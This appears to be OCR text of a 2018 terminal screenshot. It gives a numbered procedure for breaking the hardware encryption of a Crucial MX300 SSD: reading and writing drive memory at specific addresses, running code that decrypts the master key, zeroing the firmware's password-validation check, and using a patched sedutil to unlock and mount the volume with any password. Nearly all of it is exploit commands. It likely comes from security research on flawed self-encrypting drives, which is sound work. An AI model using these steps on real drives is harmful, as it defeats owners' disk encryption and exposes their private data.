 1) obtain arbitrary read/write (previous)
2) decrypt master key on drive :
a) compile unlock code : make RecoverRdsKey.bin
b) observe rds key in memory : ./tinker /dev/sdb r $((0x4002AA0)) /tmp/rdsk.bin 32
c) load code onto drive : ./tinker /dev/sdb w $((0x8026a740)) RecoverRdsKey.bin
d) run the code, rds key is now decrypted : ./tinker /dev/sdb e $((0x8026a740))
e) confirm rds key is in memory : ./tinker /dev/sdb r $((0x4002AA0)) /tmp/rdsk.bin 32
3) remove password validation error :
a) create a 4-byte file with zeroes : dd if=/dev/zero of=/tmp/zero.bin bs=4 count=1
b) overwrite the password validation error code : ./tinker /dev/sdb w $((0x802381b0)) /tmp/zero.bin
4) obtain a modified sedutil :
a) checkout the source somewhere : git clone https://github.com/Drive-Trust-Alliance/sedutil.git
b) patch sedutil so that it authenticates with User2 instead of Admin1 : patch -p1 -i /path/to/sedutil.patch
c) build it : cd linux/CLI; make -j4
5) use the modified sedutil to unlock the volume : /usr/src/sedutil/linux/CLI/dist/Debug_x86_64/GNU-Linux/sedutil-cli -n --setlo
ckingrange 1 rw anypassw0rd /dev/sdb
6) volume is now unlocked, mount it : mount /dev/sdb2 /mnt
root@pinacolada:/home/user/Documents/ssdproject/crucial/mx300_spi_flash# make RecoverRdsKey.bin
Shell
user : bash - Drop-Down Terminal
REFRESHING
12/29/18